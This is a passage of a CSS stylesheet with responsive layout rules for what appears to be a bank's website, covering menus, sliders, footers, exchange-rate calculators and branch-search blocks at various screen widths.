      z-index: 98;
      display: none;
      background-color: #fff;
      margin-top: -1px;
      -webkit-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
      box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
  }
  .multimenu-body .panels {
      position: relative;
      width: 100%;
      height: 100%;
      overflow: hidden;
      -webkit-overflow-scrolling: touch;
  }
  .multimenu-body .panels:before, 
  .multimenu-body .panels:after {
      content: "";
      position: absolute;
      z-index: 1;
      display: block;
      height: 30px;
      width: 100%;
      pointer-events: none;
  }
  .multimenu-body .panels:before {
      top: 0;
      background-image: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0) 100%);
      background-image: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0) 100%);
  }
  .multimenu-body .panels:after {
      bottom: 0;
      background-image: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to bottom, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .multimenu-body .panel {
      max-height: 60vh;
      margin-right: -35px;
      padding-right: 35px;
      overflow: scroll;
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;
  }
  ul.multimenu {
    font-size: 16px;
      padding: 10px 30px 20px;
  }
  ul.multimenu > li {
      border-bottom: 1px solid #eee;
  }
  ul.multimenu > li:last-child {
      border-bottom: 0;
  }
  ul.multimenu > li > a {
      color: #333;
  }
  ul.multimenu li.has-sub > a {
      position: relative;
  }
  ul.multimenu li.has-sub > a:after {
      font-family: 'icokbank';
      content: "\e915";
      font-size: 12px;
      font-weight: normal;
      line-height: 1;
      color: #333;
      -webkit-transition: -webkit-transform .3s ease-out;
      transition: transform .3s ease-out;
      -webkit-transform: rotate(0) scale(.9);
      -ms-transform: rotate(0) scale(.9);
      transform: rotate(0) scale(.9);
      -webkit-transform-origin: center center;
      -ms-transform-origin: center center;
      transform-origin: center center;
      position: absolute;
      right: 0; top: 20px;
      cursor: pointer;
  }
  ul.multimenu li.has-sub.current > a:after {
      -webkit-transform: rotate(45deg) scale(1);
      -ms-transform: rotate(45deg) scale(1);
      transform: rotate(45deg) scale(1);
  }
  ul.multimenu li > a {
      display: block;
      padding: 14px 0;
  }
  ul.multimenu ul.sub {
      display: none;
      padding-left: 10px;
      margin-bottom: 20px;
      font-size: 13px;
      font-weight: normal;
  }
  ul.multimenu ul.sub li {
      position: relative;
      margin-bottom: 12px;
  }
  ul.multimenu ul.sub li:last-child {
      margin-bottom: 0;
  }
  ul.multimenu ul.sub li > a {
      display: inline-block;
      padding: 0 0 0 15px;
  }
  ul.multimenu ul.sub li:before {
      display: inline-block;
      content: "-";
      font-size: 20px;
      line-height: 1.5;
      font-weight: 300;
      position: absolute;
      left: 0;
  }
  .no-touch .heading > a:hover,
  .no-touch .multimenu-btn:hover,
  .multimenu-btn.active,
  ul.multimenu li.no-sub.current > a,
  ul.multimenu ul.sub li.current > a {
      color: #00a950;
  }
  .multimenu-opening { 
      /*overflow: hidden !important;*/
  }
  .multimenu-opening .multimenu-head {
      border-color: #fff;
  }
  /* end Multimenu */
  
  table td.td-rate { font-size: 13px;}
  .news-slider .ms-info .title { height: 45px;}
  
} /* end @media (max-width:991px) */

@media screen and (max-width:950px) {
  
  .form-block { margin-left: -15px; margin-right: -15px; padding: 30px 15px;}
  
} /* end @media (max-width:950px) */

@media screen and (min-width:768px) {
  
  .no-touch .grids .grid:hover,
  .no-touch .section-home .image-ads:hover {
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .no-touch .grids .grid-iframe:hover {
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      -o-box-shadow: none;
      box-shadow: none;
  }
  
  .ms-info-box { 
      max-width: 50%; 
      -webkit-backface-visibility: hidden;
  }
  .ms-info-box.c-white {
      color: #fff;
  }
  .ms-info-box.c-black {
      color: #333;
  }
  .ms-info-box.c-green {
      color: #00a950;
  }
  .ms-info-box-r {
      margin-left: auto;
  }
  .ms-info-box-c {
      max-width: 60%;
      margin-left: auto;
      margin-right: auto;
      text-align: center;
  }
  .ms-info-box-m {
      display: none;
  }
  
  .highlight-slider {
      padding-bottom: 0;
  }
  .highlight-slider .ms-bullets.ms-dir-h {
      position: static;
      margin-top: 30px;
  }
  
  .highlight-slider .ms-slide-info,
  .carousel-slider .ms-slide-info {
      position: absolute !important; 
      top: 0;
      margin: 0 auto !important;
      height: 100%;
      max-width: 1140px;
      left: 0;
      right: 0;
  }
  .carousel-slider .type {
      position: absolute;
      bottom: 20px;
  }
  .news-slider .master-slider { 
      height: 300px;
  }
  
  .shortcutnav {
      position: relative;
      background-color: #00a950;
      text-align: center;
      overflow: hidden;
  }
  ul.shortcut-bottom {
      display: table;
      width: auto;
      margin: 0 auto;
      font-size: 0;
      border-left: 1px solid #07c15e;
      border-right: 1px solid #028f44;
  }
  ul.shortcut-bottom li {
      display: table-cell;
      vertical-align: top;
      width: 225px; 
      max-width: 25%;
      position: relative;
      border-left: 1px solid #028f44;
      border-right: 1px solid #07c15e;
      cursor: pointer;
      padding: 10px 0;
  }
  ul.shortcut-bottom li a {
      height: auto;
      line-height: 1.5;
      border-bottom: 0;
      padding: 20px 10px;
      white-space: inherit;
      background-color: transparent;
  }
  ul.shortcut-bottom li a:after {
      content: "" !important;
      margin-left: 0;
  }
  ul.shortcut-bottom li a,
  ul.shortcut-bottom li a:hover,
  .no-touch ul.shortcut-bottom li a:hover {
      background: none;
  }
  ul.shortcut-bottom .shortcut-title {
      display: block;
      line-height: 1.5;
  }
  ul.shortcut-bottom .shortcut-title .br {
      display: block;
  }
  ul.shortcut-bottom .ic {
      display: block;
      height: 40px;
      font-size: 37px;
      margin-bottom: 15px;
      color: inherit;
  }
  
  ul.slicknav-menu { 
      display: inline-block !important;
      overflow-y: hidden !important;
  }
  .localnav-links.pull-right li, ul.slicknav-menu.ps-theme-default.pull-right li { padding: 0 0 0 20px;}
  ul.slicknav-menu.ps-theme-default.pull-right li:first-child { padding: 0;}
  ul.slicknav-menu.ps-container>.ps-scrollbar-y-rail { display: none !important;}
  
  .localnav-links-wrap.pull-right .localnav-links { padding-left: 0; padding-right: 0;}
  .localnav-links-wrap.pull-right .localnav-links li { padding: 0 20px 0 0 !important;}
  .localnav-links-wrap.pull-right .localnav-links li:first-child { padding-left: 20px !important;}
  
  .section-ct-white,
  .section-ct-white h1,
  .section-ct-white h2,
  .section-ct-white h3,
  .section-ct-white h4, 
  .section-ct-white h5,
  .section-ct-white h6,
  .section-ct-white .h1,
  .section-ct-white .h2,
  .section-ct-white .h3,
  .section-ct-white .h4, 
  .section-ct-white .h5,
  .section-ct-white .h6,
  .section-ct-white .sc-heading,
  .section-ct-white a {
      color: #fff;
  }
  
  .section-ct-black {
      color: #333;
  }
  
  .section .note-box-fixed {
      position: absolute;
      bottom: 0; left: 0;
      width: 100%;
  }
  
  .search-filter-container {
      padding-bottom: 60px;
  }
  
  .filter-open .search-filters {
      pointer-events: auto;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100%)";
      opacity: 1;
      border-right: 1px solid #eee;
  }
  .filter-open .search-filters.open {
      position: relative !important;
  }
  .filter-open .search-filters-results {
      width: -webkit-calc(100% - 248px);
      width: calc(100% - 248px);
      border-left: 1px solid #eee;
      padding-left: 40px;
      margin-left: -1px;
  }
  
  .section-home .image-ads {
      display: block;
      height: 300px;
      line-height: 300px;
      overflow: hidden;
      background-color: #fafafa;
  }
  .section-home .image-ads .img-full { display: inline-block; line-height: 0;}
  
  .row-items .col-item.col-sm-4:nth-child(3n+1),
  .row-items .col-item.col-sm-3:nth-child(4n+1) {
      clear: left;
  }
  
  .promoblock .promos-2 li.promo {
      border-right: 1px solid #eee;
  }
  .promoblock .promos-2 li.promo:last-child {
      border-right: 0;
  }
  
  .accordion-content .wrap-pd {
      padding: 15px 30px 45px;
  }
  
  .publication-block .publication-col { 
      padding: 60px 40px;
      float: left;
  }
  .publication-block .publication-image {
      width: 45%;
      text-align: right;
  }
  .publication-block .publication-data {
      width: 55%;
  }
  .publication-data .entrycontent {
      padding-top: 30px;
  }
  
  .thumbnail-2columns .caption { 
      font-size: inherit;
  }
  
} /* end @media (min-width:768px) */

@media screen and (max-width:767px) {
  
  .hidden-w767 { display: none !important;}
  .visible-inline { display: inline !important;}
  
  .ms-info-box .heading { font-size: 40px;} 
  
  .highlight-slider .ms-info-box { color: inherit !important;}
  .highlight-slider .ms-info-box .heading, .highlight-slider .ms-info-box a.more { color: #00a950 !important;}
  
  .thumbnail .caption h3 { font-size: 28px;}
  .thumbnail-alignment .caption h3 { font-size: 25px;}
  
  .br-w767 { display: block;}
  
  .col-xs-full { padding: 0; margin: 0 -5px;}
  
  .main-container { padding: 40px 0;}
  
  .section-fillwidth .content-box { max-width: 100%; padding: 0;}

  .navfooter, .footer-directory, .footer-utility .affiliate-websites { display: none;}
  .footer-utility .links { border-top: 0;}
  .footer-utility .links li { padding-left: 10px;}
  .footer-utility .newsletter { float: none; width: 100%;}
  .footer-bottom { border-top: 0; padding-top: 0;}
  .footer-locale, .footer-social { float: none; margin-bottom: 20px;}
  .footer-legal { text-align: center; border-top: 0;}
  .footer-legal .copyright, .footer-legal .links { display: block; float: none;}
  .footer-legal .copyright { margin-bottom: 3px;}
  .footer-legal .links li { padding-left: 0; padding-right: 10px;}
  .footer-legal .links li:last-child { padding-right: 0;}
  .slogan { padding: 15px 0;}
  .slogan .img { width: 153px;}
  
  .footer-docstyle .footer-legal { padding: 15px 0;}
  .footer-docstyle .slogan { padding: 20px;}
  
  .main-container-home { padding: 15px 0 0;}
  
  .icw .block { margin-bottom: 15px;}
  
  .row-pdfixed { margin: 0;}
  .row-pdfixed [class^="col-"] { padding: 0;}
  
  .section-home { padding: 0;}
  
  .grids > .row .row { margin: 0;}
  .grids > .row .row [class^=col-] { padding: 0;}
  
  ul.shortcut-bottom .ic { display: none;}
  
  .component-block, 
  .component-block .component-col { 
      display: block; 
      width: 100%;
  }
  .component-block .component-col { 
      padding: 30px 15px;
  }
  .component-block .scroller-container { 
      padding: 0;
  }
  .component-block .scroller { 
      height: 60px; 
      padding: 10px 0;
  }
  .component-block .scroller:before, 
  .component-block .scroller:after { 
      height: 100%; 
      width: 30px;
  }
  .component-block .scroller:before { 
      left: -10px;
      background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .component-block .scroller:after { 
      right: -10px;
      background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .component-block .scroller-wrap:after { 
      display: none;
  }
  .component-block .scroller .component-list { 
      height: auto; 
      overflow-y: hidden; 
      overflow-x: scroll; 
      white-space: nowrap; 
      -webkit-overflow-scrolling: touch;
      -ms-overflow-style: none;
      padding: 0 0 30px;
      font-size: 0;
      margin-right: 0;
  }
  .component-content .image { 
      min-height: 250px;
      max-height: 250px;
      line-height: 250px;
  }
  .component-content .image > img {
      max-height: 100%;
      width: auto;
  }
  .component-content .entrycontent {
      margin-top: 30px;
  }
  .component-list li { 
      display: inline-block;
      width: auto; 
      min-width: 25%; 
      vertical-align: middle; 
      border: 0; 
      padding: 0 10px;
  }
  .component-list a.tab-trigger { 
      padding: 0; 
      text-align: center;
      border-bottom: 0;
  }
  .component-list a.tab-trigger .ic-label { 
      display: none;
  }
  .component-list .ic, 
  .component-list .ic-label { 
      display: inline-block;
  }
  .component-list .ic > img {
      width: 32px;
  }
  .component-list .crop-circle {
      width: 40px; 
      height: 40px;
  }
  
  .no-touch .component-list li:hover {
      background-color: transparent;
  }
  
  .section-bg-fixed.section-ct-center {
      text-align: left;
  }
  
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box,
  .section-ct-center .content-box {
      max-width: none;
  }
  
  .section .note-box-fixed { text-align: left !important;}
  .section-all-fixed .note-box-fixed.a-left { text-align: left !important;}
  .section-all-fixed .note-box-fixed { text-align: inherit !important;}

  .localnav {
    position: relative;
    color: #333;
  }
  .localnav .ic-phone {
    color: #00a950;
  }
  .localnav-wrap {
    position: static;
    height: 45px;
    line-height: 45px;
  }
  .localnav-links-wrap:before,
  .localnav-links-wrap:after {
    height: 25px;
  }

  .localnav-tags .localnav-wrap { padding: 0;}
  .localnav-tags .list-tags { padding: 12px 0;}

  .slicknav .localnav-links {
    text-align: left;
  }
  .slicknav .localnav-links-wrap {
    position: inherit;
    display: inline;
    max-width: 100%;
    float: none !important;
  }
  .slicknav .localnav-links-wrap:before,
  .slicknav .localnav-links-wrap:after {
    display: none;
  }
  .slicknav .localnav-links-wrap .localnav-links {
    padding-left: 0;
    padding-right: 0;
  }

  .slicknav-btn {
    display: inline-block;
      width: 22px; height: inherit;
    text-align: center;
  }
  .slicknav-btn:before {
      font-family: 'icokbank';
    content: "\e90d";
  }
  .slicknav-open:before {
    content: "\e90e";
    color: #00a950;
  }

  ul.slicknav-menu,
  ul.slicknav-menu li,
  ul.slicknav-menu .link {
    display: block;
    width: 100%;
    line-height: 1.5;
  }
  ul.slicknav-menu {
    display: none;
    position: absolute;
      left: 0; top: 45px;
    z-index: 100;
    width: 100%;
    max-width: 100%;
    max-height: 60vh;
    white-space: normal;
    background-color: #fff;
    padding-top: 10px;
    padding-bottom: 30px;
    overflow-x: hidden !important;
    -webkit-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
  }
  ul.slicknav-menu a.link {
    font-size: 16px;
    padding: 15px 0;
    border-top: 1px solid #f2f2f2;
  }
  ul.slicknav-menu li,
  ul.slicknav-menu li:first-child,
  ul.slicknav-menu li:last-child {
    padding: 0 30px !important;
  }
  ul.slicknav-menu li:last-child {
    padding-right: 30px;
  }
  ul.slicknav-menu li:first-child a.link {
    border-top: 0;
  }
  ul.slicknav-menu li.li-btn {
    padding-top: 20px !important;
    text-align: center;
  }
  ul.slicknav-menu.ps-container>.ps-scrollbar-x-rail { display: none !important;}
  ul.slicknav-menu.ps-container>.ps-scrollbar-y-rail { display: none !important;}
  
  .thumbnail-alignment {
      padding: 0;
      margin-bottom: 10px;
  }
  .thumbnail-alignment .date {
      padding: 0;
  }
  .thumbnail-alignment .image,
  .thumbnail-alignment .caption {
      display: table-cell;
      vertical-align: top;
  }
  .thumbnail-alignment .image {
      width: 145px;
      background-color: transparent;
  }
  .thumbnail-alignment .image {
      padding: 10px 5px 10px 10px;
  }
  .thumbnail-alignment .caption {        
      padding: 10px 10px 10px 5px !important;
  }
  .thumbnail-alignment .caption:after,
  .thumbnail-alignment .caption-inner:after {
    display: none;
  }
  
  .thumbnail-content.thumbnail-alignment {
      background-color: #fbfbfb;
  }
  .thumbnail-content.thumbnail-alignment .image {
      border-bottom: 0;
  }
  .thumbnail-content.thumbnail-alignment .caption {
      height: auto;
      border: 0;
  }
  .thumbnail-content.thumbnail-alignment .tag-label {
      position: static;
      height: auto;
      line-height: inherit;
      background: none;
      color: #00a950;
      font-weight: 400;
      padding: 0;
      margin-bottom: 5px;
  }
  
  .thumbnail-content-sm.thumbnail-alignment .caption h3 {
      max-height: none;
  }
  
  .main-bg-gray .thumbnail-alignment,
  .section-bg-gray .thumbnail-alignment {
      background-color: #fff;
  }

  .section .sc-headline {
      margin-bottom: 20px;
  }
  .section .sc-action {
      margin-top: 15px;
  }
  .section .sc-category {
      color: #00a950;
  }
  .section .sc-description {
      font-size: 13px;
  }
  .section .sc-description a {
      color: #00a950;
  }
  .section-all-fixed .container,
  .section-bg-fixed .container {
      display: block;
  }
  .section-all-fixed .sc-inner,
  .section-bg-fixed .sc-inner {
      position: static;
      height: auto;
      width: auto;
  }
  .section-bg-fixed .sc-inner {
      padding: 20px 0 40px;
  }
  .section-all-fixed .sc-inner {
      padding: 40px 0;
  }
  .section-all-fixed .sc-bgimg,
  .section-bg-fixed .sc-bgimg {
      min-height: inherit;
  }
  .section-all-fixed .sc-bgvdo,
  .section-bg-fixed .sc-bgvdo {
      display: none;
  }
  .section-all-fixed .content-area,
  .section-bg-fixed .content-area {
      display: block;
  }
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box {
      padding: 0 !important;
  }
  .section-bg-fixed .content-box {
      text-align: left;
  }
  .section-ct-fixed .content-box {
      text-align: center;
  }
  
  .section-bg-fixed .sc-bgimg { background-position: right center;}
  .section-bg-fixed.section-ct-center .sc-bgimg { background-position: center center;}
  .section-bg-fixed.section-ct-right .sc-bgimg { background-position: left center;}
  
  .section-bg-fixed a.more-white,
  .section-bg-fixed a.more-black { 
      color: #00a950 !important;
  }
  
  .section-ct-right .content-box { margin-right: auto;} 
  .section-2columns .ct-column { width: 100%;}
  
  .section-ct-center .sc-action a:first-child { margin-left: 0;}
  
  .tiles .tile,
  .tiles .tile.f-right {
    float: none;
    width: 100%;
  }
  .content-box ul.list-image li { width: 33.3333333%;}
  
  #recommend-video .ms-caption {
      max-width: 100%;
      padding: 0 15px !important;
  }
  #recommend-video .ms-caption p {
      display: none;
  }
  #recommend-video .ms-video-btn { 
      top: 60%;
      -webkit-transform: translate(-50%,-60%);
      -moz-transform: translate(-50%,-60%);
      -ms-transform: translate(-50%,-60%);
      transform: translate(-50%,-60%);
  }
  
  #card-slider { padding-top: 60px;}
  #card-slider .ms-thumb-frame { width: 40px !important;}
  #card-slider .ms-thumb { padding: 0 5px;}
  .card-box img { margin: 20px 0;}
  
  .content-box ul.list-image { margin: 15px 0;}
  

  .section .sc-category {
      font-size: 13px;
  }
  .section-highlight {
      border-bottom: 1px solid #eee;
  }
  .section-highlight .sc-inner {
      padding: 20px 0 30px;
      position: relative;
  }
  .section-highlight .sc-category {
      position: relative;
      min-height: 43px;
      margin: -20px -15px 20px;
      padding: 10px 40px 10px 15px;
      background-color: #fafafa;
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee;
      color: #00a950;
  }
  .section-highlight .sc-category:after {
      content: "";
      display: table;
      clear: both;
  }
  .section-highlight .share-alt {
      position: absolute;
      right: 15px;
      top: 8px;
      z-index: 1;
  }
  .section-highlight .sc-action {
      margin-top: 30px;
      margin-bottom: 5px;
  }
  
  .section-items-fixed .sc-inner {
      padding: 0;
  }
  .list-item {
      border-bottom: 1px solid #f2f2f2;
      padding: 30px 15px;
      margin: 0;
  }
  .list-item .image-vbottom > img {
      vertical-align: middle;
  }
  
  .list-item-lg .image {
      height: 150px;
      line-height: 150px;
  }
  
  .list-item-alignment {
      display: table;
      width: 100%;
      padding: 15px 0;
      text-align: left;
  }
  .list-item-alignment .list-item-col {
      display: table-cell;
      vertical-align: middle;
      margin: 0;
  }
  .list-item-alignment .list-item-colimg,
  .list-item-alignment .image {
      width: 100px;
  }
  .list-item-alignment .image {
      height: 100px;
      line-height: 100px;
      text-align: center;
  }
  .list-item-alignment .image,
  .list-item-alignment .caption {
      margin: 0;
      display: inline-block;
      vertical-align: middle;
  }
  
  .list-item-alignment .image img {
      width: auto;
  }
  .list-item-alignment .caption {
      text-align: left;
      padding-left: 20px;
  }
  .list-item-alignment .caption p:last-child {
      margin-bottom: 0;
  }
  
  .row-items .col-item:last-child .list-item {
      border-bottom: 0;
  }
  
  
  .filter-result {
      width: 100%;
      float: none;
      -webkit-transition: none; 
         -moz-transition: none; 
           -o-transition: none; 
              transition: none;
  }
  .filter-open .filter-result {
      width: 100%;
  }
  
  
  .footer-docstyle .footer-legal .copyright { margin-bottom: 0;}
  
  .main-container-services {
    padding-top: 0;
  }
  
  .article { padding-bottom: 40px;}
  .one-column .column-main { padding: 40px 0 0;}
  
  
  .row-items .col-item {
      width: 100%;
      min-width: 100%;
      max-width: 100%;
      padding: 0;
  }
  
  .article-box .article-box-inner { padding: 20px 10px;}
  
  .ct-group-inline { width: 100%; float: none; clear: both;}
  
  .contact-row { margin-bottom: 40px; padding-bottom: 40px;}
  .accordion-contact ul.number-group { margin: 15px 0;}
  ul.number-group li { display: block; width: 100%;}
  

  
  .highlight-landing .sc-inner { padding: 20px 0;}
  
  .icw-popup-content .main-container { padding: 70px 0;}
  
  .col-btncontent { padding-bottom: 40px;}
  .col-btncontent .fixed-bottom { position: static; margin-top: 10px;}
  
  .section .note-box.c-white { color: inherit;}
  .section .note-box-fixed { margin-bottom: 0;}
  .section .note-box-fixed .c-white { color: inherit;}
  
  .download-box { margin-top: 70px;}
  
  .tabs-list-bar a.tab-trigger {
      padding: 5px;
  }
  .tabs-list-bar .callcenter .cell-img {
      width: 35px; 
      height: 27px;
  }
  .tabs-list-bar .callcenter .txt-tel { 
      display: none;
  }
  
  .media { width: 100%; margin: 15px 0; padding: 0;}
  
  ul.shortcut li a { font-size: 28px;}
  
  .section-home .table-rate-box { margin-bottom: 3px;}
  
  
  .block-data-header, 
  .table-data th, 
  .table-data td { 
      padding-left: 10px; 
      padding-right: 10px;
  }
  
  .table-exchangerate th, .table-exchangerate td { padding-left: 10px; padding-right: 10px;}
  .table-exchangerate .boxcal, .calculator {/* margin-left: -15px; *//* margin-right: -15px; */}
  .calculator .cal-inner { padding: 40px 15px;}
  .calculator .cal-result .note-box-fixed { padding: 0 15px;}
  
  .master-slider .ms-info,
  .master-slider .ms-info-wrap {
      display: block;
      width: 100%;
  }
  .master-slider .ms-info-wrap {
      padding-bottom: 40px;
  }
  .ms-info-box {
      padding: 0 15px;
  }
  .highlight-slider {
      padding-bottom: 0;
  }
  .highlight-slider.have-bd {
      border-bottom: 1px solid #eee;
  }
  .highlight-slider .ms-bullets.ms-dir-h {
      bottom: 15px;   
  }
  .carousel-slider {
      border-bottom: 1px solid #eee;
  }
  .carousel-slider .type {
      padding: 20px 15px 0;
  }
  .carousel-slider .ms-bullets {
      bottom: 15px !important; 
  }
  
  .section-filters-news .filter-result,
  .search-filters-news .filter-result {
      width: 50%;
      float: left;
  }

  .localnav-tags .list-tags { max-width: 100%; float: none;}
  
  .localnav.autoheight .localnav-wrap {
      height: auto;
  }
  .localnav .search-box {
      clear: both;
    float: none;
      width: auto;
      margin: 0 -15px;
      padding: 10px 15px;
      background-color: #00a950;
      overflow: hidden;
  }
  
  .icw .block-rate { margin-bottom: 30px;}
  
  .icw-form .icw-fieldset-inner { padding: 0;}
  .icw-input-unit .unit { padding-left: 5px; min-width: 75px;}
  
  .promoblock .promos-2 li.promo { 
      display: block; 
      width: 100%;
      margin-bottom: -1px;
      border-bottom: 1px solid #eee;
  }
  .promoblock .promos-2 li.promo:last-child {
      border-bottom: 0;
  }
  
  .table-responsive {
      padding-bottom: 15px;
  }
  .table-responsive-fixed>table {
      width: auto;
      min-width: 740px;
      table-layout: fixed;
  }
  
  .solution-slider .item-img {
      width: 250px;    
  }
  
  .row-directory .col-directory { width: 50%;}
  
  .sq-info { padding: 20px;}
  
  .search-bar { padding: 60px 0;}
  
  .heading-bar .container,
  .heading-bar .container-sm {
      padding-top: 40px;
      padding-bottom: 40px;
  }
  
  .icw-alert { margin-bottom: 40px;}
  
  .block-wrap { padding-left: 10px; padding-right: 10px;}
  
  .table-financial-latest td { height: auto;}
  
  .publication-block .publication-image { padding-bottom: 0;}
  
  
  .solution-process .process,
  .solution-3process .process,
  .solution-5process .process {
      width: 100%;
      float: none;
  }
  .process .caption .heading:after {
      width: 100%;
    text-align: center;
      content: "\e90d";
      left: 0;
      right: 0; 
      top: inherit;
      bottom: -15px;
      margin-top: 0;
      font-size: 100%;
  }
  
  .icw-alert-sm {
      padding: 10px 30px;
  }
  
  #section-k-plus { 
      border-bottom: 1px solid #eee;
  }
  #section-k-plus .logo-k-plus {
      width: 150px;
  }
  
  .row-kb-sitemap {
      margin: 0;
  }
  .col-kb-sitemap {
    display: block;
      width: 100%;
      padding: 0;
  }
  
  .functional-rate .tb,
  .functional-rate .tbcell {
      display: block;
      width: 100%;
  }
  .functional-rate .tbcell {
      padding-bottom: 20px;
  }
  .functional-rate .tb .tbcell:last-child {
      padding-bottom: 0;
  }
  .functional-rate .icw-form { float: none;}
  .functional-rate .data-update { padding-top: 0;}
  
  tr.data-empty { display: none !important;}
  
  .block-branch-search { padding-top: 40px; padding-bottom: 40px;}
  
  .tabs-list.tabs-list-line li { font-size: 25px;}
  .tabs-list.tabs-list-line:not(.tabs-list-scrollbar) li { margin-right: 20px;}
  .tabs-list.tabs-list-scrollbar li { margin-left: 20px;}
  
  /* Tiles Table Style */
  .tiles-tbstyle,
  .tiles-tbstyle .tile {
      display: block;
      width: 100%;
  } 
  /* End Tiles Table Style */
  
} /* end @media (max-width:767px) */

@media screen and (min-width:641px) {
  
  .calculator .cal-result {
      padding-bottom: 75px;
  }
  .calculator .cal-result .note-box-fixed {
      position: absolute;
      width: 100%;
      left: 0;
      bottom: 0;
      margin: 0 0 37px;
  }
  
} /* end @media (min-width:641px) */

@media screen and (max-width:640px) {
  
  .table-data thead { font-size: 26px;}
  
  .icw, .action-table .more { font-size: 16px;}
  
  .radio-inline, .checkbox-inline { display: block !important; margin-bottom: 5px; margin-right: 0;}
  
  .icw-form .icw-fieldset-inner { padding: 0;}
  .icw-form .icw-input-checkbox { padding-bottom: 20px;}
  
  ul.icw-fields, .icw-fields { margin: 0 !important;}
  .icw-fields .icw-field { float: none; width: 100%; padding: 0;}

  .list-item-alignment .list-item-colimg,
  .list-item-alignment .image {
      width: 80px;
  }
  .list-item-alignment .image {
      height: 80px;
      line-height: 80px;
  }
  
  .tile .tile-headline { padding: 20px;}
  
  .block-inner { padding: 0 15px;}
  
  .functional-block .icw-form {
      margin: 0;
  }
  .functional-block .icw-input {
      display: block;
      width: 100%;
    float: none;
      margin: 0 0 15px;
  }
  .functional-block .field-md,
  .functional-block .field-sm,
  .functional-block .field-xs
  .functional-block .select-md,
  .functional-block .select-sm,
  .functional-block .select-xs {
      width: 100%;
  }
  .functional-block .action-form {
      padding-top: 10px;
      margin-bottom: 0;
  }
  .functional-block .controls {
      padding: 0;
  }
  .functional-block .link-undo {
      padding-top: 20px;
  }
  
  .data-update .date-data {
      display: block;
      margin-bottom: 5px;
  }
  .data-update .date-data,
  .data-update .link-undo,
  .data-update .date-data + .link-undo {
      float: none;
      padding: 0;
  }
  .functional-rate .icw-form {
      margin: 0 -1%;
  }
  .functional-rate .icw-input {
      float: left;
      width: 48%;
      margin: 0 1%;
  }
  
  .functional-rate .data-update .date-data {
      margin-bottom: 0;
  }
  .data-update .date-data + .link-undo {
      margin-top: 5px;
  }
  
  ul.article-list-group .image { width: 40px; max-width: 40px;}
  ul.article-list-group .text { padding-left: 15px;}
  
  .sq-row .sq-col { width: 100%;}
  .sq-info { padding: 15px;}
  
  ul.link-box,
  ul.link-box li {
      display: block;
  }
  ul.link-box li {
      width: 100%;
      max-width: 100%;
      float: none;
    padding: 20px;
      margin: 0 auto -1px;
  }
  ul.link-box li:first-child {
      -webkit-border-top-right-radius: 10px;
      -moz-border-top-right-radius: 10px;
      border-top-right-radius: 10px;
      -webkit-border-bottom-left-radius: 0;
      -moz-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
  }
  ul.link-box li:last-child {
      -webkit-border-top-right-radius: 0;
      -moz-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 10px;
      -moz-border-bottom-left-radius: 10px;
      border-bottom-left-radius: 10px;
  }
  
  .captcha-box {
      margin: 0 auto;
  }
  
  .row-check { font-size: inherit; margin: 0;}
  .row-check .col-check { display: block; width: 100%; margin-bottom: 20px; padding: 0;}
  
  .row-btncontent { font-size: inherit; margin: 0;}
  .row-btncontent .col-btncontent { display: block; width: 100%; margin-bottom: 20px; padding: 0;}
  
  .calculator { border-bottom: 0;}
  .calculator .cal-row,
  .calculator .cal-col { 
      display: block; 
      width: 100%;
  }
  .calculator .cal-col { border-right: 0;}
  .calculator .icw-form .icw-fieldset { margin-bottom: 30px;}
  .calculator .cal-result .note-box-fixed { padding: 0; margin-top: 20px;}
  .cal-result-box { border-bottom: 0;}
  .cal-result-box .heading { margin-bottom: 20px;}
  
  #recommend-video .ms-video-btn { 
      width: 30px; height: 30px;
  }
  
  .publication-data .action-bottom { text-align: center;}
  
} /* end @media (max-width:640px) */

@media screen and (max-width:568px) { 

  .boxcal-headline { 
      margin-bottom: 10px;
  }
  .form-cal-exchangerate .icw-field-exrate .icw-input, 
  .form-cal-exchangerate .exrate {
      display: block;
      width: 100%;
      float: none;
  }
  .form-cal-exchangerate .icw-field-exrate {
      padding-bottom: 20px;
  }
  .form-cal-exchangerate .icw-field-exrate .icw-input {
      padding-bottom: 0;
  }
  .form-cal-exchangerate .exrate { 
      margin: 10px auto 8px;
  }
  
  .form-cal-exchangerate .exrate:before, 
  .form-cal-exchangerate .exrate:after {
      display: block;
  }
  .form-cal-exchangerate .exrate:before {
      content: "\e90e";
  }
  .form-cal-exchangerate .exrate:after {
      content: "\e90d";
  }
  
  
  .row-directory .col-directory { width: 100%;}
  
} /* end @media (max-width:568px) */

@media screen and (min-width:481px) {
  
  .thumbnail-2columns {
      display: table;
      width: 100%;
  }
  .thumbnail-2columns .image {
      width: 33%;
  }
  .thumbnail-2columns .image,
  .thumbnail-2columns .caption {
      display: table-cell;
      vertical-align: top;
  }
  .thumbnail-2columns .caption {
      padding-top: 0;
      padding-left: 20px;
  }
  
